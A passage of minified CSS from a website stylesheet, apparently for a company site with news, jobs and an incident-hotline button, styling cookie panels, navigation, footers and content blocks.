ease;width:100%}.cookie-panel{background-color:hsla(0,0%,100%,.8);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:10}.cookie-panel:not(.is--active){display:none}.cookie-panel__inner{background-color:#fff;border:1px solid #f5f5f5;box-shadow:0 10px 20px rgba(0,0,0,.1),0 6px 6px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:space-between;margin:50px 15px;max-height:calc(100vh - 100px);max-width:864px;padding:1.5rem 15px 1rem;position:relative}.cookie-panel__panel{flex-grow:1;max-width:100%;overflow:auto}@media(min-width:768px){.cookie-panel__panel{padding:34px}}.cookie-panel__close{bottom:100%;cursor:pointer;font-size:1.4rem;height:30px;line-height:1;position:absolute;right:0;width:30px;z-index:10}.cookie-panel__close span{background-color:#c15300;display:block;height:30px;left:13px;pointer-events:none;position:absolute;top:0;width:3px}.cookie-panel__close--one{transform:rotate(45deg)}.cookie-panel__close--two{transform:rotate(-45deg)}@media(min-width:992px){.cookie-panel__close{right:-30px}}.cookie-panel__close:focus span,.cookie-panel__close:hover span{background-color:#ffb64d}.c-p-link{margin-bottom:1rem}.c-p-header{color:#c15300;margin-bottom:1.5rem}.c-p-selection{margin-bottom:3.5rem}.c-p-group{border-bottom:1px solid #f5f5f5;padding-top:1rem}.c-p-group:first-child{border-top:1px solid #f5f5f5}.c-p-group__header{display:flex;justify-content:space-between;margin-bottom:.5rem}.c-p-group__header-left p{margin-bottom:.4rem}.c-p-group__name{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.c-p-group__name>*{width:100%}@media(min-width:768px){.c-p-group__name>*{width:auto}}.c-p-group__name h3{margin-bottom:0;margin-right:10px}.c-p-group__name span{color:#646464}.c-p-cookie{border-top:1px solid #f5f5f5;margin-bottom:.7rem;padding-top:1rem}@media(min-width:768px){.c-p-cookie{margin-left:20px}}.c-p-cookie__top{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1rem}@media(min-width:768px){.c-p-cookie__top{margin-bottom:0}}.c-p-cookie__bottom{display:flex;flex-wrap:wrap;justify-content:space-between}@media(min-width:768px){.c-p-cookie__bottom{justify-content:normal}.c-p-cookie__bottom>*{width:50%}}.c-p-cookie__toggle{font-weight:600;padding-right:1.7rem;position:relative;text-transform:uppercase}.c-p-cookie__toggle.is--open .accordion__icon:before,.c-p-cookie__toggle.is--open .checkbox-label--default:after,.c-p-cookie__toggle.is--open .cookie-consent .checkbox__label:after,.c-p-cookie__toggle.is--open .lightbox__arrows__btn--left:before,.c-p-cookie__toggle.is--open .lightbox__arrows__btn--right:before,.c-p-cookie__toggle.is--open .news-detail__back-link:before,.c-p-cookie__toggle.is--open .radio__label:after,.c-p-cookie__toggle.is--open .select__container:before,.c-p-cookie__toggle.is--open .select__field:after,.c-p-cookie__toggle.is--open [class*=i-],.cookie-consent .c-p-cookie__toggle.is--open .checkbox__label:after{top:0;transform:rotate(180deg)}.c-p-cookie__toggle .accordion__icon:before,.c-p-cookie__toggle .checkbox-input:checked~.checkbox-label--default:after,.c-p-cookie__toggle .checkbox-label--default:after,.c-p-cookie__toggle .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.c-p-cookie__toggle .cookie-consent .checkbox__label:after,.c-p-cookie__toggle .lightbox__arrows__btn--left:before,.c-p-cookie__toggle .lightbox__arrows__btn--right:before,.c-p-cookie__toggle .news-detail__back-link:before,.c-p-cookie__toggle .radio__field:checked~.radio__label:after,.c-p-cookie__toggle .radio__label:after,.c-p-cookie__toggle .select__container:before,.c-p-cookie__toggle .select__field:after,.c-p-cookie__toggle [class*=i-],.cookie-consent .c-p-cookie__toggle .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .c-p-cookie__toggle .checkbox__label:after{font-size:.7rem;position:absolute;right:0;top:3px;transition:transform .3s ease}.c-p-cookie__toggle-show{pointer-events:none}.is--open .c-p-cookie__toggle-show{display:none}.c-p-cookie__toggle-hide{display:none;pointer-events:none}.is--open .c-p-cookie__toggle-hide{display:inline}.c-p-cookie__detail{margin-top:1rem}.c-p-cookie__detail:not(.is--active){display:none}.c-p-controls{align-items:center;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;margin-left:-5px;margin-right:-5px;padding-top:1rem}.c-p-btn--primary{background-color:transparent;border:none;color:#646464;cursor:pointer;margin-bottom:1rem;margin-right:30px;padding:0}@media(min-width:768px){.c-p-btn--primary{min-width:0}}.c-p-btn--primary:hover{-webkit-text-decoration:underline;text-decoration:underline}.c-p-btn--secondary{font-size:.9rem;font-weight:600;margin-bottom:1rem;margin-left:5px;margin-right:5px;min-width:240px;padding:.85rem 26px}@media(min-width:768px){.c-p-btn--secondary{min-width:0}}.type-lscookieconsent_main{margin-bottom:3rem;margin-top:2rem}.type-lscookieconsent_main .c-p-table{overflow:auto}.type-lscookieconsent_main .c-p-table th{background-color:#646464;padding:.85rem 15px}.type-lscookieconsent_main .c-p-table tr{background-color:transparent}:root .type-lscookieconsent_main .c-p-table__group{background-color:#646464}.type-lscookieconsent_main .c-p-reset{margin-bottom:1rem;margin-top:1rem}.breadcrumbs-container{margin-bottom:2.4rem;margin-top:2rem}.breadcrumbs{font-size:.875rem;list-style:none;margin-left:-5px;margin-right:-5px;padding:0}.breadcrumbs__item{padding-left:5px;padding-right:5px}.breadcrumbs__item:not(:last-child):after{content:"/";display:inline-block;margin-left:5px}.breadcrumbs__link:active,.breadcrumbs__link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.hero-teaser{margin-bottom:4rem;padding-bottom:4rem;padding-top:4rem;position:relative}.hero-teaser__image{z-index:-1}.hero-teaser__content{background-color:hsla(0,0%,100%,.8);padding:2rem 30px}.hero-teaser__description{font-size:1.25rem}.hero-teaser__link{text-align:right}.cookie-consent{background-color:#ffb64d;color:#444;font-size:.875rem;left:0;padding-bottom:1.5rem;padding-top:1rem;position:fixed;right:0;z-index:10}.cookie-consent .checkbox .checkbox__field:disabled~.checkbox-label,.cookie-consent .checkbox .checkbox__field:disabled~.checkbox__label,.cookie-consent a,.cookie-consent a:hover{color:#fff}.cookie-consent__btn{padding-left:30px;padding-right:30px}.cookie-consent .checkbox__label:before{border-color:#ffb64d}.page-header{background-color:#fff;padding-bottom:.1rem;padding-top:.2rem;position:fixed;top:0;width:100%;z-index:10}@media(min-width:992px){.page-header{padding-bottom:.2rem;padding-top:.4rem}}.navbar{margin-left:-11px;margin-right:-11px;padding-top:.3rem}.navbar-left{display:flex}.navbar-left,.navbar-right{padding-left:11px;padding-right:11px}.navbar-logo{transition:all .3s ease}.js-collapsed .navbar-logo,.navbar-logo{height:53px;width:180px}@media(min-width:992px){.navbar-logo{height:67px;width:230px}}.navbar-additionalLogo{margin-left:1rem;transition:all .3s ease}.js-collapsed .navbar-additionalLogo,.navbar-additionalLogo{max-height:53px;width:auto}@media(min-width:992px){.navbar-additionalLogo{max-height:67px;width:auto}}.navbar-incident{bottom:60px;position:fixed;right:0;text-align:center;transform:translate(138px)}.language-en .navbar-incident{transform:translate(154px)}@media(min-width:768px){.navbar-incident{bottom:120px}}.navbar-incident:focus,.navbar-incident:hover{-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.navbar-incident:focus,.navbar-incident:hover{transform:translate(0)}}.navbar-incident__left{background-color:#f6002f;color:#fff;padding:5px 10px}.cookie-consent .navbar-incident__left .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .navbar-incident__left .checkbox__label:after,.navbar-incident__left .accordion__icon:before,.navbar-incident__left .checkbox-input:checked~.checkbox-label--default:after,.navbar-incident__left .checkbox-label--default:after,.navbar-incident__left .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.navbar-incident__left .cookie-consent .checkbox__label:after,.navbar-incident__left .lightbox__arrows__btn--left:before,.navbar-incident__left .lightbox__arrows__btn--right:before,.navbar-incident__left .news-detail__back-link:before,.navbar-incident__left .radio__field:checked~.radio__label:after,.navbar-incident__left .radio__label:after,.navbar-incident__left .select__container:before,.navbar-incident__left .select__field:after,.navbar-incident__left [class*=i-]{font-size:1.4rem}.navbar-incident__right{background-color:#fff;border:2px solid #f6002f;color:#f6002f;padding:11px 14px 0}.navbar-toggle{cursor:pointer;margin-bottom:2px;padding:3px 6px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-toggle span{background-color:#444;display:block;height:3px;pointer-events:none;position:relative;transform-origin:center;transition:all .3s ease-in-out;width:30px}.navbar-toggle--top{margin-bottom:5px}.is--active .navbar-toggle--top{transform:translateY(8px) rotate(45deg)}.navbar-toggle--middle{margin-bottom:5px}.is--active .navbar-toggle--middle{opacity:0}.is--active .navbar-toggle--bottom{transform:translateY(-8px) rotate(-45deg)}@media(max-width:991.98px){.navbar-nav{background-color:#f5f5f5;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:0;max-height:calc(100vh - 60px);opacity:0;overflow:auto;padding-left:11px;padding-right:11px;position:absolute;right:0;top:100%;transform:translateY(100px);transition:all .25s ease;z-index:10}.navbar-nav.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.navbar-nav:not(.is--active){display:none}}@media(min-width:992px){.navbar-nav{display:block}}.navbar__home-link{align-items:center;display:flex}@media(max-width:991.98px){.nav-top{flex-direction:column}}@media(min-width:992px){.nav-top{justify-content:flex-end;margin-left:-11px;margin-right:-11px;max-height:54px;right:11px;top:0;transition:all .3s ease}.js-collapsed .nav-top{max-height:0;overflow:hidden}.nav-top:focus-within{max-height:54px;overflow:visible}}@media(min-width:992px){.nav-top__item{padding-left:11px;padding-right:11px}}.nav-search__toggle{color:#444;display:none;font-size:.8125rem;font-weight:500;text-transform:uppercase}@media(min-width:992px){.nav-search__toggle{display:block;padding:.2rem 4px}}.nav-search__toggle:focus,.nav-search__toggle:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.nav-search__container{padding-bottom:.8rem;padding-top:.7rem}}@media(min-width:992px){.nav-search__container{background-color:#f5f5f5;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:0;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;width:100%;z-index:10}.nav-search__container.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.nav-search__container:not(.is--active){display:none}}.nav-search__form{position:relative}@media(max-width:991.98px){.nav-search__form{padding:0}}@media(min-width:992px){.nav-search__form{padding-bottom:1rem;padding-top:.8rem}}.nav-search__label{width:100%}:root .nav-search__input{background-color:transparent;border:none;border-bottom:2px solid #d9d9d9;border-radius:0;transition:border .3s ease}:root .nav-search__input:-ms-input-placeholder{color:#444}:root .nav-search__input::-ms-input-placeholder{color:#444}:root .nav-search__input::placeholder{color:#444}:root .nav-search__input:focus{border-color:#c15300;box-shadow:none;outline:none}.nav-search__submit{color:#c15300;position:absolute;right:20px;top:5px}@media(min-width:992px){.nav-search__submit{top:16px}}.nav-search__submit:focus,.nav-search__submit:hover{color:#444}.meta-nav{display:flex;margin-left:-11px;margin-right:-11px}@media(max-width:991.98px){.meta-nav{justify-content:center;padding-bottom:.8rem;padding-top:.7rem}}.meta-nav__item{padding-left:7px;padding-right:7px}.meta-nav__link{color:#444;display:block;font-size:.8125rem;font-weight:500;padding:.2rem 4px;text-transform:uppercase}.meta-nav__link:focus,.meta-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.language-nav--0{margin-left:-11px;margin-right:-11px}}@media(min-width:992px){.language-nav--1{padding:.5rem 14px .8rem}.language-nav__dropdown{background-color:#fff;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:-14px;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;z-index:10}.language-nav__dropdown:before{background-color:#c15300;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.language-nav__dropdown.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.language-nav__dropdown:not(.is--active){display:none}}.language-nav__item--dropdown{position:relative}@media(max-width:991.98px){.language-nav__item--dropdown{background-color:#fff;display:flex;padding-bottom:.8rem;padding-top:.7rem}.language-nav__item--dropdown>*{display:block;text-align:center;width:100%}}.language-nav__link{color:#444;display:block;font-size:.8125rem;font-weight:500;text-transform:uppercase}@media(min-width:992px){.language-nav__link{padding:.2rem 4px}}.language-nav__link:focus,.language-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.language-nav__link--active{color:#c15300}}@media(min-width:992px){.language-nav__link--dropdown{position:relative}.language-nav__link--dropdown:after{color:#c15300;content:"";font-family:icons;font-size:.6rem;position:absolute;right:-13px;top:6px;transition:all .3s ease}.language-nav__link--dropdown.is--active:after{transform:rotate(-90deg)}}@media(max-width:991.98px){.main-nav--0{padding-bottom:.8rem;padding-top:.7rem;position:relative}.main-nav--0:before{background-color:#c15300;bottom:0;content:"";height:2px;left:-11px;position:absolute;right:-11px}}@media(min-width:992px){.main-nav--0{display:flex;flex-wrap:wrap;margin-left:-11px;margin-right:-11px}}.main-nav--1{padding:.5rem 14px .8rem}.main-nav__mobile-toggle{background-color:#fff;color:#c15300;padding:.8rem 15px .7rem;position:absolute;right:0;top:0;z-index:5}.main-nav__mobile-toggle:focus,.main-nav__mobile-toggle:hover{color:#444}@media(min-width:992px){.main-nav__mobile-toggle{display:none}}.main-nav__dropdown.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.main-nav__dropdown:not(.is--active){display:none}@media(min-width:992px){.main-nav__dropdown{background-color:#fff;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:-14px;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;z-index:10}.main-nav__dropdown:before{background-color:#c15300;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;width:100%}}.main-nav__item--dropdown{position:relative}@media(max-width:991.98px){.main-nav__item--0{margin-bottom:.3rem}}@media(min-width:992px){.main-nav__item--0{padding-left:7px;padding-right:7px}}@media(max-width:991.98px){.main-nav__item--1{margin-bottom:.3rem}}.main-nav__link{color:#444;display:block;font-size:1rem;font-weight:500}.main-nav__link:focus,.main-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}.main-nav__link--no-link{cursor:default}@media(max-width:991.98px){.main-nav__link--0{margin-right:60px;padding-bottom:.8rem;padding-top:.7rem}}@media(min-width:992px){.main-nav__link--0{padding:.8rem 4px}}.main-nav__link--1{font-size:.8125rem;font-weight:400}@media(min-width:992px){.main-nav__link--1{padding:.4rem 11px;white-space:nowrap}}.footer{color:#fff}.footer__col{margin-bottom:2rem}.footer-top{background-color:#444;padding-bottom:.2rem;padding-top:2rem}.footer-middle{background-color:#f5f5f5}.footer-bottom,.footer-middle{padding-bottom:1rem;padding-top:1rem}.footer-text{font-size:.875rem}.footer-text a{color:inherit;font-weight:inherit;-webkit-text-decoration:underline;text-decoration:underline}.footer-text a:hover{font-weight:bolder}.footer-logos a{margin-left:11px;margin-right:11px}.footer-nav{margin-left:-11px;margin-right:-11px}.footer-nav__item{padding-left:11px;padding-right:11px}.footer-nav__item:not(:last-child){border-right:1px solid #fff}.footer-nav__link,.footer-nav__link:focus,.footer-nav__link:hover{color:#fff}.footer-social{margin-left:-11px;margin-right:-11px}.footer-social__item{margin-left:11px;margin-right:11px}@media(min-width:768px){.footer-social__item{margin-left:30px;margin-right:30px}}.footer-social__link{font-size:1.25rem}.footer-social__link:focus,.footer-social__link:hover{color:#444}.content-wrapper{padding-top:70px}@media(min-width:992px){.content-wrapper{padding-top:94px}}.lightbox-container{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10000}.lightbox-container .lightbox-overlay{background-color:hsla(0,0%,100%,.7);cursor:pointer;height:100%;position:fixed;width:100%;z-index:-1}.lightbox-container .lightbox-close{background:transparent;border:0;color:#c15300;cursor:pointer;font-size:20px;height:60px;padding:0;position:absolute;right:0;top:0;width:60px}.lightbox-container .lightbox-close:hover{color:#ffb64d}@media(min-width:768px){.lightbox-container .lightbox-close{right:15px}}.lightbox-container .lightbox-content{max-height:95vh;max-width:85vw;padding:0 15px;position:relative}.lightbox-container .lightbox-image{max-height:95vh;padding:15px}@media(min-width:768px){.lightbox-container .lightbox-image{padding:57px 43px 43px}}.lightbox-container .lightbox-image img{height:auto;max-height:calc(95vh - 100px);max-width:100%;width:auto}.lightbox-container .lightbox-image figcaption{background-color:#f5f5f5;color:#444;font-size:.8125rem;font-weight:400;margin-top:0;padding:1rem 15px}.lightbox-container .image-inner{position:relative}.lightbox__arrows__btn{height:50px;position:absolute;top:50%;transform:translateY(-50%)}.lightbox__arrows__btn:not([disabled]):hover{color:#c15300;opacity:1}.lightbox__arrows__btn[disabled]{color:#d9d9d9;cursor:context-menu;opacity:.8}@media(min-width:768px){.lightbox__arrows__btn{font-size:.875rem}}.lightbox__arrows__btn--right{right:5px}@media(min-width:768px){.lightbox__arrows__btn--right{right:35px}}.lightbox__arrows__btn--left{left:5px}@media(min-width:768px){.lightbox__arrows__btn--left{left:35px}}.lightbox-html--overflow{overflow:hidden}.frame-type-textpic figure{margin-top:1.5rem}.textpic__image .image:first-child{margin-top:0}.textpic__image--below,.textpic__image--right{order:2}.textpic__text--below,.textpic__text--right{order:1}.frame-type-image{position:relative}.frame-type-image .tns-controls{bottom:30px;position:absolute;right:0;z-index:1}.frame-type-image .tns-controls button{height:50px}.frame-type-image .tns-controls button:first-child{margin-right:12px}.frame-type-table{overflow-x:auto}table{border-collapse:collapse;width:100%}table,table td,table th{border:1px solid #f5f5f5}table td,table th{padding:5px 10px}table caption{color:#646464;padding:10px 0}.ce-uploads--row{margin-left:-11px;margin-right:-11px}.ce-uploads--row li{flex-wrap:wrap}.ce-uploads .accordion__icon:before,.ce-uploads .checkbox-input:checked~.checkbox-label--default:after,.ce-uploads .checkbox-label--default:after,.ce-uploads .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.ce-uploads .cookie-consent .checkbox__label:after,.ce-uploads .lightbox__arrows__btn--left:before,.ce-uploads .lightbox__arrows__btn--right:before,.ce-uploads .news-detail__back-link:before,.ce-uploads .radio__field:checked~.radio__label:after,.ce-uploads .radio__label:after,.ce-uploads .select__container:before,.ce-uploads .select__field:after,.ce-uploads [class*=i-],.cookie-consent .ce-uploads .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .ce-uploads .checkbox__label:after{font-size:1.4rem}.ce-uploads__img-link{flex:0 1 atuo;max-width:55%;padding-right:22px}.ce-uploads__img-link img{width:auto}.ce-uploads__meta{flex:1 1 45%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@supports not ((-webkit-hyphens:auto) or (-ms-hyphens:auto) or (hyphens:auto)){.ce-uploads__meta{word-break:break-word}}.ce-uploads__meta--flex{display:flex;flex-direction:column}.ce-uploads__link-flex{margin-top:1rem}.ce-uploads__link-flex .accordion__icon:before,.ce-uploads__link-flex .checkbox-input:checked~.checkbox-label--default:after,.ce-uploads__link-flex .checkbox-label--default:after,.ce-uploads__link-flex .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.ce-uploads__link-flex .cookie-consent .checkbox__label:after,.ce-uploads__link-flex .lightbox__arrows__btn--left:before,.ce-uploads__link-flex .lightbox__arrows__btn--right:before,.ce-uploads__link-flex .news-detail__back-link:before,.ce-uploads__link-flex .radio__field:checked~.radio__label:after,.ce-uploads__link-flex .radio__label:after,.ce-uploads__link-flex .select__container:before,.ce-uploads__link-flex .select__field:after,.ce-uploads__link-flex [class*=i-],.cookie-consent .ce-uploads__link-flex .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .ce-uploads__link-flex .checkbox__label:after{font-size:1.4rem}.ce-uploads__link-flex--sm{font-size:.875rem}.section__div{padding-bottom:2rem;padding-top:1.5rem}.frame-type-div hr{border-color:#c15300}.section__call_to_action{background-color:#f5f5f5;padding-bottom:2rem;padding-top:2rem}.section__call_to_action.section--alternative-background{background-color:#ffb64d}.cta__left{margin-bottom:1.5rem}.cta__left h3{margin-bottom:1rem}.cta__btn{width:100%}.section__incident{background-color:#f5f5f5;padding-bottom:2rem;padding-top:2rem}@media(min-width:768px){.incident{flex-wrap:nowrap}}.incident__left{text-align:center}@media(min-width:768px){.incident__left{flex-basis:200px}}@media(max-width:767.98px){.incident__right{text-align:center}}.incident__subheadline{font-size:.9375rem;font-weight:400}.incident__icon{color:#f6002f;font-size:6.875rem}.incident-phone{flex-wrap:wrap;list-style:none;margin:0;padding-left:0}@media(min-width:1200px){.incident-phone{display:flex}}.incident-phone__country{color:#f6002f;font-size:1.25rem;font-weight:600}@media(min-width:1200px){.incident-phone__country+.incident-phone__country{padding-left:.5rem}.incident-phone__country+.incident-phone__country:before{content:"|";display:inline-block;padding-right:.5rem}}.incident-phone__number{color:#f6002f;font-weight:400}.incident-phone__number:hover{color:#f6002f}.ce-links__item{margin-bottom:2rem;text-align:center}.ce-links__item:focus,.ce-links__item:hover{-webkit-text-decoration:none;text-decoration:none}.ce-links__icon{border:1px solid #d9d9d9;border-radius:50%;color:#c15300;font-size:2rem;height:80px;margin-bottom:1rem;transition:border-color .3s ease,background-color .3s ease,color .3s ease;width:80px}.ce-links__item--link:focus .ce-links__icon,.ce-links__item--link:hover .ce-links__icon{background-color:#ffb64d;border-color:#ffb64d;color:#fff}.ce-links__icon:before{margin-bottom:2px}.ce-links__text{color:#444;font-size:1.25rem;margin-bottom:.2rem;transition:color .3s ease}.ce-links__item--link:focus .ce-links__text,.ce-links__item--link:hover .ce-links__text{color:#c15300}.ce-links__additional-text{color:#444;font-weight:400}.sociallink__link{font-size:2.1875rem;margin-bottom:2rem;padding-left:15px;padding-right:15px}.sociallink__link:focus,.sociallink__link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.accordion__card{border-bottom:1px solid #d9d9d9}.accordion__card:first-child{border-top:1px solid #d9d9d9}.accordion__dropdown{transition:height .25s ease}.accordion__dropdown:not(.is--active){display:none}.accordion__dropdown.is--collapsing{height:0;overflow:hidden;position:relative;transition:height .25s ease}.accordion__body{padding:.2rem 10px 1rem 30px}.accordion__icon:before{bottom:1px;font-size:.875rem;margin-right:10px;position:relative;transition:all .3s ease-in-out}.accordion__button{background:transparent;border:none;color:#c15300;font-size:1.25rem;padding:1rem 5px;text-align:left;width:100%}.member{margin-bottom:2rem}.member__image{background-color:#f5f5f5;margin-bottom:.5rem;padding-bottom:66.6%;position:relative}.member__image-img{object-position:right bottom}.member__name{font-size:1.25rem;font-weight:700}.member__position{margin-bottom:.3rem}.member__link{font-size:.875rem;padding-left:24px;position:relative}.cookie-consent .member__link .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .member__link .checkbox__label:after,.member__link .accordion__icon:before,.member__link .checkbox-input:checked~.checkbox-label--default:after,.member__link .checkbox-label--default:after,.member__link .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.member__link .cookie-consent .checkbox__label:after,.member__link .lightbox__arrows__btn--left:before,.member__link .lightbox__arrows__btn--right:before,.member__link .news-detail__back-link:before,.member__link .radio__field:checked~.radio__label:after,.member__link .radio__label:after,.member__link .select__container:before,.member__link .select__field:after,.member__link [class*=i-]{left:0;position:absolute}.member__link .i-mobile{font-size:1.3rem;top:-6px}.member__link .i-mail-alt{font-size:.8rem;top:1px}.quote{border-bottom:2px solid #d9d9d9;border-top:2px solid #d9d9d9;padding-bottom:2rem;padding-top:2rem}.quote__text{font-size:1.640625rem;margin-bottom:1.5rem}@media(min-width:576px){.quote__text{font-size:1.75rem;margin-bottom:1.6rem}}@media(min-width:768px){.quote__text{font-size:1.96875rem;margin-bottom:1.8rem}}@media(min-width:992px){.quote__text{font-size:2.1875rem;margin-bottom:2rem}}.quote__text{font-style:italic;padding-left:10px;padding-right:10px;text-align:center}@media(min-width:768px){.quote__text{padding-left:40px;padding-right:40px}}.quote__text:before{margin-right:10px}.quote__text:after,.quote__text:before{content:"“";font-size:3.6rem;line-height:1rem}.quote__text:after{margin-left:10px;position:relative;top:10px}.quote__additional-text{text-align:center}.video__overlay{background-color:rgba(68,68,68,.3)}.video__play-btn{border:2px solid #c15300}.video__play-btn:hover{background-color:#c15300}.video__play-btn:hover .i-triangle{border-left-color:#fff}.video__play-btn .i-triangle{border-left-color:#c15300}.fact,.facts{justify-content:center}.fact{align-items:flex-end;display:flex}.fact__figure{font-size:1.25rem;font-weight:700}.fact__figure-number,.fact__figure-prepend,.fact__figure-unit{color:#c15300}.fact__figure-prepend{padding-right:.5rem}.fact__figure-unit{padding-left:.5rem}.control-label{font-weight:700}.form-group{margin-bottom:1.75rem}.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header{margin-bottom:2rem}.news-item{margin-bottom:2.5rem}.news-item__img-wrap{margin-bottom:.5rem;overflow:hidden;padding-bottom:56%;position:relative}.news-item__img-link:hover .news-item__img{transform:scale(1.1)}.news-item__header{margin-bottom:1rem}.news-item--3 .news-item__header{margin-bottom:.2rem}.news-item__link{color:#444}.news-item__link:focus,.news-item__link:hover{-webkit-text-decoration:none;text-decoration:none}.news-item__meta{margin-bottom:.3rem;margin-left:-4px;margin-right:-4px}.news-item__date{color:#444;display:block;font-weight:700;margin-bottom:.3rem;margin-left:4px;margin-right:4px;padding:3px 0}.news-item--3 .news-item__date{font-weight:400}.news-item__category{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;margin-left:4px;margin-right:4px;padding:3px 7px}.news-detail__date{font-weight:700}.news-detail__teaser p{font-size:1.25rem}.news-detail--default .news-detail__teaser p{font-style:italic}.news-detail--advisory .news-detail__teaser p{font-weight:700}.news-detail__data{border-bottom:1px solid #444;border-top:1px solid #444;padding-top:1.2rem}.news-detail__data,.news-detail__data-item{margin-bottom:1.2rem}.news-detail__data-title{font-weight:700;margin:0}.news-detail__data-link{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.news-detail__data-value{margin:0}.news-detail__back-link-wrap{text-align:right;width:100%}.news-detail__back-link:focus,.news-detail__back-link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.news-author__name{font-weight:700}.news-filter{margin-bottom:2rem;margin-left:-4px;margin-right:-4px}.news-filter__item{padding-left:4px;padding-right:4px}.news-filter__link{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-filter__link--active,.news-filter__link:focus,.news-filter__link:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.news-pagination{margin-left:-2px;margin-right:-2px;margin-top:2rem}.news-list--infinite .news-pagination{display:none}.news-pagination__item{margin-left:2px;margin-right:2px}.news-pagination__item--pages{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item--current span{background-color:#c15300;color:#fff;display:block;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item .accordion__icon:before,.news-pagination__item .lightbox__arrows__btn--left:before,.news-pagination__item .lightbox__arrows__btn--right:before,.news-pagination__item .news-detail__back-link:before,.news-pagination__item .select__container:before,.news-pagination__item [class*=i-]:before{font-size:.6rem}.news-pagination__item a{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item a:active,.news-pagination__item a:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.news-loader{display:inline-block;height:80px;left:50%;margin-bottom:2rem;position:relative;transform:translateX(-50%);width:80px}.news-loader div{animation-timing-function:cubic-bezier(0,1,1,0);background:#c15300;border-radius:50%;height:13px;position:absolute;top:33px;width:13px}.news-loader div:first-child{animation:news-loader1 .6s infinite;left:8px}.news-loader div:nth-child(2){animation:news-loader2 .6s infinite;left:8px}.news-loader div:nth-child(3){animation:news-loader2 .6s infinite;left:32px}.news-loader div:nth-child(4){animation:news-loader3 .6s infinite;left:56px}@keyframes news-loader1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes news-loader2{0%{transform:translate(0)}to{transform:translate(24px)}}@keyframes news-loader3{0%{transform:scale(1)}to{transform:scale(0)}}.jobs-item{background-color:#f5f5f5;margin-bottom:1rem}.jobs-item__left{flex-shrink:1;padding:1.2rem 10px 1.3rem 20px;width:100%}.jobs-item__left h3{font-size:1.25rem;margin-bottom:1rem}@media(min-width:576px){.jobs-item__left{width:auto}}.jobs-item__right{flex-shrink:0;padding:1.2rem 20px 1.3rem 10px;width:100%}@media(min-width:576px){.jobs-item__right{width:auto}}.jobs-item__workplaces{margin-bottom:.5rem;margin-top:1rem}.jobs-item__workplace{font-weight:700;margin-bottom:.3rem;margin-right:5px}.jobs-categories{margin:2rem -2px}.jobs-categories__item{margin-left:2px;margin-right:2px}.jobs-categories__item .accordion__icon:before,.jobs-categories__item .lightbox__arrows__btn--left:before,.jobs-categories__item .lightbox__arrows__btn--right:before,.jobs-categories__item .news-detail__back-link:before,.jobs-categories__item .select__container:before,.jobs-categories__item [class*=i-]:before{font-size:.6rem}.jobs-categories__link{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.jobs-categories__link--active,.jobs-categories__link:active,.jobs-categories__link:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.job-detail__header{margin-bottom:1.4rem}.job-detail__label{font-weight:700}.job-detail__row,.job-detail__row .job-detail__partial{margin-bottom:1rem}.job-detail__row .job-detail__inner{background-color:#f5f5f5;height:100%;padding:15px 1rem}.job-detail__btn{display:block;margin-bottom:2.8rem;margin-top:2rem}.tx-indexedsearch-subform--hide{display:none}.tx-indexedsearch-res{margin-bottom:2rem}.tx-indexedsearch-res 